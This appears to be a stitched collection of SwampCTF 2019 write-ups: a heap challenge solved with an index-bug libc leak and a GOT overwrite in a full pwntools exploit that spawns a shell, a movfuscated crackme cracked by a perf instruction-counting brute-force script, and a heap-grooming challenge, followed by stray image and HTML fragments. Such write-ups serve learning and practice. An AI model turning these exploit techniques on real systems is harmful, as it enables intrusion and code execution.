So for making a new dream, it first prompts us for a size. It then mallocs a space of memory equal to the size we gave it. It then let's us scan in as many bytes as we specified with the size. It then will save the heap pointer and the size of the space in the `HEAP_PTRS` and `SIZES` bss arrays at the addresses `0x6020a0` and `0x6020e0` (double click on the pointers in the assembly to see where they map to the bss). The index in the array will be equal to the value of `INDEX` which is a bss integer stored at `0x60208c`. After this it will increment the value of `INDEX`. Next up we have the read function:
```void read_dream(void)
{ long lVar1; long in_FS_OFFSET; int index; long canary; lVar1 = *(long *)(in_FS_OFFSET + 0x28); puts("Which dream would you like to read?"); index = 0; __isoc99_scanf(&DAT_00400b60,&index); if (INDEX < index) { puts("Hmm you skipped a few nights..."); else { printf("%s",*(undefined8 *)(HEAP_PTRS + (long)index * 8)); if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); return;}```
Here we can see that it prompts us for an index to `HEAP_PTRS`, and first checks that it is not larger than `INDEX` to prevent us from reading something past it. It will then grab a pointer from `HEAP_PTRS` from the desired index, and print it. However there is a bug here. While it checks to make sure that we gave it an index smaller than or equal to `INDEX`, it doesn't check to see if we gave it an index smaller than one. This bug will allow us to read something from memory before the start of the `HEAP_PTRS` array in the bss. In addition to that since `INDEX` is incremented after it adds a new value, it will be equal to the next dream that is allocated. Since it just checks to make sure our index isn't greater than `INDEX` we can go past one spot for the end of the pointers in `HEAP_PTRS`. Next up we have the `edit_dream` function:
```void edit_dream(void)
{ long lVar1; long in_FS_OFFSET; int index; long canary; void *ptr; int size; lVar1 = *(long *)(in_FS_OFFSET + 0x28); puts("Which dream would you like to change?"); index = 0; __isoc99_scanf(&DAT_00400b60,&index); if (INDEX < index) { puts("You haven\'t had this dream yet..."); else { ptr = *(void **)(HEAP_PTRS + (long)index * 8); size = *(int *)(SIZES + (long)index * 4); read(0,ptr,(long)size); *(undefined *)((long)ptr + (long)size) = 0; if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); return;}```
So here it prompts us for an index, and has the same vulnerable index check from `read_dream`. If the index check passes it will take the pointer stored in `HEAP_PTRS` and the integer stored in `SIZES` at the index you specified and allow you to write that many bytes to the pointer. After that it will null terminate the buffer by setting `ptr + size` equal to `0x0`. However since arrays are zero index, it should be `ptr + (size - 1)` and thus it gives us a single null byte overflow. The last function we'll look at closely is the `delete_dream` function:
```void delete_dream(void)
{ long lVar1; long in_FS_OFFSET; int index; long canary; lVar1 = *(long *)(in_FS_OFFSET + 0x28); puts("Which dream would you like to delete?"); index = 0; __isoc99_scanf(&DAT_00400b60,&index); if (INDEX < index) { puts("Nope, you can\'t delete the future."); else { free(*(void **)(HEAP_PTRS + (long)index * 8)); *(undefined8 *)(HEAP_PTRS + (long)index * 8) = 0; if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); return;}```
So just like the `read_dream` and `edit_dream` functions, it prompts us for an index and runs a vulnerable check on it. If it passes, it will free the pointer in `HEAP_PTRS` stored at that index and set it equal to 0 (so no use after free here). However it leaves the corresponding value in `SIZES` behind.
### Exploitation
So we have an index check bug with the read, edit, and free function. On top of that we have a single null byte overflow. We can use the index check bug in the read function to get a libc infoleak. After that we can use the index check bug with the edit function to get that got table overwrite. The intended solution was to use the single null byte overflow to cause heap consolidation, however this seems a bit easier.
For the libc infoleak, we will need a pointer to a pointer to a libc address. This is because with the dreams are stored in a 2D array. Luckily for us since there is no PIE we can just read an address from the got table (which is a table mapping various functions to their libc addresses). However first we will need an address to the got table, which we can find using gdb:
```gef➤ p puts$1 = {int (const char *)} 0x7ffff7a649c0 <_IO_puts>gef➤ search-pattern 0x7ffff7a649c0[+] Searching '0x7ffff7a649c0' in memory[+] In '/Hackery/pod/modules/index/swampctf19_dreamheaps/dream_heaps'(0x602000-0x603000), permission=rw- 0x602020 - 0x602038 → "\xc0\x49\xa6\xf7\xff\x7f[...]"gef➤ search-pattern 0x602020[+] Searching '0x602020' in memory[+] In '/Hackery/pod/modules/index/swampctf19_dreamheaps/dream_heaps'(0x400000-0x401000), permission=r-x 0x400538 - 0x400539 → "`"```
Here we can see that the address `0x400538` will work for us. To leak the address we just need to read the dream at offset `-263021`. This is because `HEAP_PTRS` starts at `0x6020a0` and `0x6020a0 - 0x400538 = 0x201b68` and `0x201b68 / 8 = 263021`.
Now for the got overwrite, we can use a couple of things to exploit that. Firstly if we make enough dreams, they will overflow into the sizes. This is because there isn't a check for this, and `SIZES` starts at `0x602080` and `HEAP_PTRS` starts at `0x6020a0`. The difference between the two is `0x40` bytes, and since pointers are `0x8` bytes it will just be `8` pointers before we start overflowing them. In addition to that since ints are `4` bytes, the two will overlap nicely and end up being written behind the pointers. When we try making a lot of different dreams, we see that we can end up writing a pointer than can be reached by the `edit_dream` function:
```gef➤ x/30g 0x6020a00x6020a0 <HEAP_PTRS>: 0x00000000013ea020 0x00000000013ea0400x6020b0 <HEAP_PTRS+16>: 0x00000000013ea070 0x00000000013ea0b00x6020c0 <HEAP_PTRS+32>: 0x00000000013ea100 0x00000000013ea1600x6020d0 <HEAP_PTRS+48>: 0x00000000013ea1d0 0x00000000013ea2500x6020e0 <SIZES>: 0x00000000013ea2e0 0x00000000013ea3800x6020f0 <SIZES+16>: 0x00000000013ea430 0x00000000013ea4f00x602100: 0x00000000013ea5c0 0x00000000013ea6a00x602110: 0x00000000013ea790 0x00000011013ea8900x602120: 0x0000003300000022 0x00000055000000440x602130: 0x0000007700000066 0x00000099000000880x602140: 0x000000bb000000aa 0x000000dd000000cc0x602150: 0x00000000013eaac0 0x00000000013eab500x602160: 0x00000000013eac00 0x00000000013eacc00x602170: 0x00000000013ead90 0x00000000013eae700x602180: 0x0000000000000000 0x0000000000000000```
The pointers are addresses like 0x13eaac0, and the sizes are the integers like 0x99 and 0x88. At 0x602128 (which would be at index 17) we can see would be a nice place to write a pointer with the sizes. This is not only because we control it with sizes, but when we edit a dream it will also grab a size from the SIZES array that we will need to be at least 0x8. If we choose index 17, it will grab the integer from 0x602124 which we also control it with the sizes. So by choosing the offset 17 to edit, by making dreams with certain sizes we can control both the address that is written to and the size.
Also for the function that we will be overwriting the got address of will be `free` at `0x601fb0`. This is because it won't cause any real issues for us, and to get a shell we will just have to free a dream with the contents `/bin/sh`:
```$ objdump -R dream_heaps | grep free0000000000602018 R_X86_64_JUMP_SLOT free@GLIBC_2.2.5```
### Code
Putting it all together into our exploit, we get this. Also since our exploit relies on calling code from libc, it is dependent on which libc version you're using. If you're libc version is different then the one in the exploit, just swap out the file (check memory mappings in gdb to see which one you're using if this exploit doesn't work):
```from pwn import *
target = process('./dream_heaps')libc = ELF('libc-2.27.so') # If you have a different libc file, run it here
gdb.attach(target)
puts = 0x662f0system = 0x3f630offset = system - puts
def write(contents, size): print target.recvuntil('> ') target.sendline('1') print target.recvuntil('dream?') target.sendline(str(size)) print target.recvuntil('dream?') target.send(contents)
def read(index): print target.recvuntil('> ') target.sendline('2') print target.recvuntil('read?') target.sendline(str(index)) leak = target.recvuntil("What") leak = leak.replace("What", "") leak = leak.replace("\x0a", "") leak = leak + "\x00"*(8 - len(leak)) leak = u64(leak) log.info("Leak is: " + hex(leak)) return leak
def edit(index, contents): print target.recvuntil('> ') target.sendline('3') print target.recvuntil('change?') target.sendline(str(index)) target.send(contents[:6])
def delete(index): print target.recvuntil('> ') target.sendline('4') print target.recvuntil('delete?') target.sendline(str(index))
# Get the libc infoleak via absuing index bugputs = read(-263021)libcBase = puts - libc.symbols['puts']
# Setup got table overwrite via an overflowwrite('/bin/sh\x00', 0x10)write('0'*10, 0x20)write('0'*10, 0x30)write('0'*10, 0x40)write('0'*10, 0x50)write('0'*10, 0x60)write('0'*10, 0x70)write('0'*10, 0x80)write('0'*10, 0x90)write('0'*10, 0xa0)write('0'*10, 0xb0)write('0'*10, 0xc0)write('0'*10, 0xd0)write('0'*10, 0xe0)write('0'*10, 0xf0)write('0'*10, 0x11)write('0'*10, 0x22)write('0'*10, 0x18)write('0'*10, 0x602018)write('0'*10, 00)
# Write libc address of system to got free addressedit(17, p64(libcBase + libc.symbols['system']))
# Free dream that points to `/bin/sh` to get a shelldelete(0)
target.interactive()```
when we run it:
```$ python exploit.py[+] Starting local process './dream_heaps': pid 9062[*] '/Hackery/pod/modules/index/swampctf19_dreamheaps/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] running in new terminal: /usr/bin/gdb -q "./dream_heaps" 9062 -x "/tmp/pwnjqPcIc.gdb"[+] Waiting for debugger: DoneOnline dream catcher! Write dreams down and come back to them later!
. . .
Which dream would you like to delete?[*] Switching to interactive mode
$ w 22:17:41 up 1:47, 1 user, load average: 0.39, 0.45, 0.31USER TTY FROM LOGIN@ IDLE JCPU PCPU WHATguyinatu :0 :0 20:31 ?xdm? 3:50 0.00s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu$ lscore dream_heaps exploit.py libc-2.27.so readme.md```
Just like that, we captured the flag! |
# future_fun
Let's take a look at the binary we are given:
```$ file future_fun future_fun: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, not stripped$ ./future_fun Give the key, if you think you are worthy.
15935728```
### Movfuscation
So we are dealing with a 32 bit crackme here. When we take a look at the assembly code, something becomes very apparent:
```.text:080491BB mov dl, byte ptr alu_s+3.text:080491C1 mov al, alu_true[edx+eax].text:080491C8 mov al, byte ptr alu_false[eax].text:080491CE mov byte ptr dword_81FD210, al.text:080491D3 mov edx, offset alu_cmp_of.text:080491D8 mov al, byte ptr alu_x+3.text:080491DD mov eax, alu_b7[eax*4].text:080491E4 mov edx, [edx+eax*4].text:080491E7 mov al, byte ptr alu_y+3.text:080491EC mov eax, alu_b7[eax*4].text:080491F3 mov edx, [edx+eax*4].text:080491F6 mov al, byte ptr alu_s+3.text:080491FB mov eax, alu_b7[eax*4].text:08049202 mov edx, [edx+eax*4].text:08049205 mov edx, [edx].text:08049207 mov byte ptr dword_81FD218, dl.text:0804920D mov eax, dword_81FD210.text:08049212 mov eax, alu_false[eax*4].text:08049219 mov b0, eax.text:0804921E mov eax, b0.text:08049223 mov edx, on.text:08049229 mov eax, and[eax*4].text:08049230 mov eax, [eax+edx*4].text:08049233 mov b0, eax.text:08049238 mov eax, b0.text:0804923D mov eax, sel_target[eax*4].text:08049244 mov edx, branch_temp.text:0804924A mov [eax], edx.text:0804924C mov ecx, b0.text:08049252 mov data_p, offset jmp_r0.text:0804925C mov eax, sel_data[ecx*4].text:08049263 mov edx, R0```
This code has been obfuscated using movfuscator (https://github.com/xoreaxeaxeax/movfuscator ). Movfuscator is a compiler that basically only uses the `mov` instruction. As such reversing this become really fun.
Starting off I used demovfuscator on it (you can find it here https://github.com/kirschju/demovfuscator). It can do a couple of things. The first is it can create a graph roughly showing the code flow of the binary. The second is it can generate an elf that replaces some of the `mov` instructions with other instructions that are typically used, which makes it a bit easier to reverse.
To use it (after you compile it):```$ ./demov -g graph.dot -o patched future_fun```
Now since the file `graph.dot` is essentially a text file containing information on a graph, we will have to use `dot` to actually draw it for us:
```$ cat graph.dot | dot -Tpng > graph.png```
In this case I didn't find the graph to be too helpful. However the patched binary it gave us helped me out alot. Mainly because it patched certain `call` instructions back in which helped finding out where it branched.
Now looking over the list of functions this binary has, `check_input` sounds like the most important function. Using the patched binary, we can just search for the call function to `check_input` and see that it is at `0x08051986`:
```gef➤ b *0x8051986Breakpoint 1 at 0x8051986gef➤ rStarting program: /home/guyinatuxedo/demovfuscator/patched Give the key, if you think you are worthy.
flag{15935728}
. . .
────────────────────────────────────────────────────────────────────────────── stack ────0x085fd220│+0x0000: 0x00000071 ("q"?) ← $esp0x085fd224│+0x0004: 0x00000066 ("f"?)0x085fd228│+0x0008: <stack+2097032> sbb eax, 0x660000000x085fd22c│+0x000c: "flag{15935728}"0x085fd230│+0x0010: "{15935728}"0x085fd234│+0x0014: "35728}"0x085fd238│+0x0018: 0x000a7d38 ("8}"?)0x085fd23c│+0x001c: <stack+2097052> add BYTE PTR [eax], al──────────────────────────────────────────────────────────────────────── code:x86:32 ──── 0x8051978 <main+5646> mov eax, DWORD PTR [eax*4+0x83fd270] 0x805197f <main+5653> mov esp, DWORD PTR ds:0x83fd250 0x8051985 <main+5659> pop eax → 0x8051986 <main+5660> call 0x804896e <check_element+474> ↳ 0x804896e <check_element+474> mov eax, ds:0x83fd254 0x8048973 <check_element+479> mov ds:0x81fd230, eax 0x8048978 <check_element+484> mov eax, 0x83fd250 0x804897d <check_element+489> mov edx, 0x1 0x8048982 <check_element+494> nop 0x8048983 <check_element+495> mov ds:0x83fd294, eax──────────────────────────────────────────────────────────────── arguments (guessed) ────check_element+474 ()──────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "patched", stopped, reason: BREAKPOINT────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x8051986 → main()─────────────────────────────────────────────────────────────────────────────────────────gef➤ ```
So we can see that it takes the two characters as an argument `q` and `f`, which one of them we gave as part of input. Turns out the first couple of characters are `flag{` (since it follows the standard flag format). We see that it is checking the characters of our input one by one, and if a character isn't correct then the program exits and stops checking characters. In addition to that we can see with the first couple of characters that we got, the string that our input is being compared to (after it is ran through some algorithm) is `qshr�r77kj{o8yr<jq7}j�;8{pyr�` (29 characters long).
Now instead of going through and statically reversing this, we can just use a side channel attack using Perf.
### Perf
Perf is a performance analyzer for linux, that can tell you a lot of information on processes that run. We will use it (specifically perf stat) to do instruction counting. Essentially we will count the number of instructions that the binary has ran to help determine if we gave it a correct character. If we gave it a correct character, then it should run through the `chec_element` function again and thus have a higher instruction count than all other characters we tried. However there are some things happening in the background that can affect this count, so it's not always 100% accurate. However what we can do is check the sequence of characters that it gives us via seeing how many checks it passes with gdb, and add the correct characters to the input. If it starts spitting out wrong characters then we will just restart the script which brute forces it.
Let's take a look at how perf runs:
```$ perf stat -x : -e instructions:u ./future_fun Give the key, if you think you are worthy.
159357280::instructions:u:5201320:100.00```
Here we can see that it executed `5201320` instructions. Let's break down the command:
```perf stat Specify that we are using perf stat-x Specify that we want out output in CSV format-e Specify that we are going to be monitoring eventsinstructions:u Specify that we are going to be monitoring userland instruction events./future_fun Process that we will be anaylyzing```
Now we can just throw together a little script to do the brute forcing. This script I got from one of my other writeups that is based off of https://dustri.org/b/defeating-the-recons-movfuscator-crackme.html:```#Import the librariesfrom subprocess import *import stringimport sys
#Establish the command to count the number of instructionscommand = "perf stat -x : -e instructions:u " + sys.argv[1] + " 1>/dev/null" flag = 'flag{'while True: ins_count = 0 count_chr = '' for i in (string.lowercase + string.digits): target = Popen(command, stdout=PIPE, stdin=PIPE, stderr=STDOUT, shell=True) target_output, _ = target.communicate(input='%s\n'%(flag + i)) instructions = int(target_output.split(':')[4]) #print hex(instructions) if instructions > ins_count: count_chr = i ins_count = instructions flag += count_chr print flag```
when we run it:```$ python rev.py ./future_fun flag{gflag{g0flag{g00flag{g00dflag{g00dnflag{g00dnj```
In this case, it gave us the valid letters `g00d` before selecting an incorrect character. However we can just append those characters to our input and start over. After a little bit, we get the full flag `flag{g00d_th1ng5_f0r_w41ting}`.
```$ ./future_fun Give the key, if you think you are worthy.
flag{g00d_th1ng5_f0r_w41ting}Good job!``` |
# heap_golf
Let's take a look at the binary:```$ file heap_golf1 heap_golf1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 2.6.32, BuildID[sha1]=ea4a50178915e1adee07a464e42cec0d6f9a9f62, not stripped$ ./heap_golf1 target green provisioned.enter -1 to exit simulation, -2 to free course.Size of green to provision: 32Size of green to provision: -2target green provisioned.Size of green to provision: -1```
So we are dealing with a 64 bit binary that provides us with three different inputs. When we take a look at the IDA pseudocode, we see this:
```int __cdecl main(int argc, const char **argv, const char **envp){ void *v3; // rax@8 int result; // eax@12 __int64 v5; // rcx@12 signed int x; // [sp+4h] [bp-1BCh]@1 signed int i; // [sp+8h] [bp-1B8h]@4 int input; // [sp+Ch] [bp-1B4h]@2 void *target; // [sp+10h] [bp-1B0h]@1 void *ptr; // [sp+20h] [bp-1A0h]@1 char buf; // [sp+1B0h] [bp-10h]@2 __int64 v12; // [sp+1B8h] [bp-8h]@1
v12 = *MK_FP(__FS__, 40LL); target = malloc(0x20uLL); write(0, "target green provisioned.\n", 0x1AuLL); ptr = target; x = 1; write(0, "enter -1 to exit simulation, -2 to free course.\n", 0x30uLL); while ( 1 ) { write(0, "Size of green to provision: ", 0x1CuLL); read(1, &buf, 4uLL); input = atoi(&buf;; if ( input == -1 ) break; if ( input == -2 ) { for ( i = 0; i < x; ++i ) free(*(&ptr + i)); ptr = malloc(0x20uLL); write(0, "target green provisioned.\n", 0x1AuLL); x = 1; } else { v3 = malloc(input); *(_DWORD *)v3 = x; *(&ptr + x++) = v3; if ( x == 48 ) { write(0, "You're too far under par.", 0x19uLL); break; } } if ( *(_DWORD *)target == 4 ) win_func(); } result = 0; v5 = *MK_FP(__FS__, 40LL) ^ v12; return result;}```
So we can see what's going on. This is a heap grooming challenge. It stores and array of heap pointers in `ptr`. The first entry in the heap pointers array is `target`, which we have to set equal to `0x4` without any direct way of doing so. If we input anything other than a `-1` or `-2`, then it takes the integer value we passed it and mallocs it. It will then dereference it and set it equal to the heap pointer counter `x`. After that it will append it to the end of the heap pointers. If we input a `-1` the binary ends. If we input a `-2` it will go through and free all of the pointers, and malloc a new first pointer and reset the pointer counter `x` to 0.
Malloc will reuse previously freed chunks if they are the right size for performance reasons. What we can do is allocate `4` `0x20` block chunks (not including the one initially allocated), and then free them. Then when we allocate `0x20` byte chunks, we will get those same chunks back in the inverse order they were freed (so the last chunk we made will be the first allocated). Then the fourth chunk we allocate will be the first chunk allocated and have the same address as `target`, and also have the pointer counter `x` written to it:
Pointers being freed in gdb (in this case it's `0x602260`):```──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4007e5 <main+222> dec DWORD PTR [rax-0x68] 0x4007e8 <main+225> mov rax, QWORD PTR [rbp+rax*8-0x1a0] 0x4007f0 <main+233> mov rdi, rax → 0x4007f3 <main+236> call 0x400570 <free@plt> ↳ 0x400570 <free@plt+0> jmp QWORD PTR [rip+0x200aa2] # 0x601018 0x400576 <free@plt+6> push 0x0 0x40057b <free@plt+11> jmp 0x400560 0x400580 <write@plt+0> jmp QWORD PTR [rip+0x200a9a] # 0x601020 0x400586 <write@plt+6> push 0x1 0x40058b <write@plt+11> jmp 0x400560──────────────────────────────────────────────────────────────────────────── arguments (guessed) ────free@plt ( $rdi = 0x0000000000602260 → 0x0000000000000000, $rsi = 0x00000000ffffffda, $rdx = 0x8000000000000000)```
```──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4007e5 <main+222> dec DWORD PTR [rax-0x68] 0x4007e8 <main+225> mov rax, QWORD PTR [rbp+rax*8-0x1a0] 0x4007f0 <main+233> mov rdi, rax → 0x4007f3 <main+236> call 0x400570 <free@plt> ↳ 0x400570 <free@plt+0> jmp QWORD PTR [rip+0x200aa2] # 0x601018 0x400576 <free@plt+6> push 0x0 0x40057b <free@plt+11> jmp 0x400560 0x400580 <write@plt+0> jmp QWORD PTR [rip+0x200a9a] # 0x601020 0x400586 <write@plt+6> push 0x1 0x40058b <write@plt+11> jmp 0x400560──────────────────────────────────────────────────────────────────────────── arguments (guessed) ────free@plt ( $rdi = 0x0000000000602290 → 0x0000000000000001, $rsi = 0x0000000000602018 → 0x0000000000000000, $rdx = 0x0000000000602010 → 0x0000000000000100)──────────────────────────────────────────────────────────────────────────────────────── threads ────```
```──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4007e5 <main+222> dec DWORD PTR [rax-0x68] 0x4007e8 <main+225> mov rax, QWORD PTR [rbp+rax*8-0x1a0] 0x4007f0 <main+233> mov rdi, rax → 0x4007f3 <main+236> call 0x400570 <free@plt> ↳ 0x400570 <free@plt+0> jmp QWORD PTR [rip+0x200aa2] # 0x601018 0x400576 <free@plt+6> push 0x0 0x40057b <free@plt+11> jmp 0x400560 0x400580 <write@plt+0> jmp QWORD PTR [rip+0x200a9a] # 0x601020 0x400586 <write@plt+6> push 0x1 0x40058b <write@plt+11> jmp 0x400560──────────────────────────────────────────────────────────────────────────── arguments (guessed) ────free@plt ( $rdi = 0x00000000006022c0 → 0x0000000000000002, $rsi = 0x0000000000602018 → 0x0000000000000000, $rdx = 0x0000000000602010 → 0x0000000000000200)```
```──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4007e5 <main+222> dec DWORD PTR [rax-0x68] 0x4007e8 <main+225> mov rax, QWORD PTR [rbp+rax*8-0x1a0] 0x4007f0 <main+233> mov rdi, rax → 0x4007f3 <main+236> call 0x400570 <free@plt> ↳ 0x400570 <free@plt+0> jmp QWORD PTR [rip+0x200aa2] # 0x601018 0x400576 <free@plt+6> push 0x0 0x40057b <free@plt+11> jmp 0x400560 0x400580 <write@plt+0> jmp QWORD PTR [rip+0x200a9a] # 0x601020 0x400586 <write@plt+6> push 0x1 0x40058b <write@plt+11> jmp 0x400560──────────────────────────────────────────────────────────────────────────── arguments (guessed) ────free@plt ( $rdi = 0x00000000006022f0 → 0x0000000000000003, $rsi = 0x0000000000602018 → 0x0000000000000000, $rdx = 0x0000000000602010 → 0x0000000000000300)```
```──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x4007e5 <main+222> dec DWORD PTR [rax-0x68] 0x4007e8 <main+225> mov rax, QWORD PTR [rbp+rax*8-0x1a0] 0x4007f0 <main+233> mov rdi, rax → 0x4007f3 <main+236> call 0x400570 <free@plt> ↳ 0x400570 <free@plt+0> jmp QWORD PTR [rip+0x200aa2] # 0x601018 0x400576 <free@plt+6> push 0x0 0x40057b <free@plt+11> jmp 0x400560 0x400580 <write@plt+0> jmp QWORD PTR [rip+0x200a9a] # 0x601020 0x400586 <write@plt+6> push 0x1 0x40058b <write@plt+11> jmp 0x400560──────────────────────────────────────────────────────────────────────────── arguments (guessed) ────free@plt ( $rdi = 0x0000000000602320 → 0x0000000000000004, $rsi = 0x0000000000602018 → 0x0000000000000000, $rdx = 0x0000000000602010 → 0x0000000000000400)```
When they are reallocated:
```──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x40084e <main+327> mov QWORD PTR [rbp-0x1a8], rax 0x400855 <main+334> mov rax, QWORD PTR [rbp-0x1a8] 0x40085c <main+341> mov edx, DWORD PTR [rbp-0x1bc] → 0x400862 <main+347> mov DWORD PTR [rax], edx 0x400864 <main+349> mov eax, DWORD PTR [rbp-0x1bc] 0x40086a <main+355> cdqe 0x40086c <main+357> mov rdx, QWORD PTR [rbp-0x1a8] 0x400873 <main+364> mov QWORD PTR [rbp+rax*8-0x1a0], rdx 0x40087b <main+372> add DWORD PTR [rbp-0x1bc], 0x1──────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "heap_golf1", stopped, reason: BREAKPOINT────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x400862 → main()─────────────────────────────────────────────────────────────────────────────────────────────────────
Breakpoint 2, 0x0000000000400862 in main ()gef➤ p $edx$1 = 0x1gef➤ p $rax```
```Breakpoint 2, 0x0000000000400862 in main ()gef➤ p $edx$3 = 0x2gef➤ p $rax$4 = 0x6022c0```
```Breakpoint 2, 0x0000000000400862 in main ()gef➤ p $edx$5 = 0x3gef➤ p $rax$6 = 0x602290```
```Breakpoint 2, 0x0000000000400862 in main ()gef➤ p $edx$7 = 0x4gef➤ p $rax$8 = 0x602260```
With that last iteration, we finally write the value `0x4` to the address of target `0x602260`. With that we can capture the flag.
```$ nc chal1.swampctf.com 1066target green provisioned.enter -1 to exit simulation, -2 to free course.Size of green to provision: 32Size of green to provision: 32Size of green to provision: 32Size of green to provision: 32Size of green to provision: -2target green provisioned.Size of green to provision: 32Size of green to provision: 32Size of green to provision: 32Size of green to provision: 32flag{Gr34t_J0b_t0ur1ng_0ur_d1gi7al_L1nk5}``` |
[https://screenshotwriteups.github.io/writeup12.jpg](https://screenshotwriteups.github.io/writeup12.jpg)
 |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
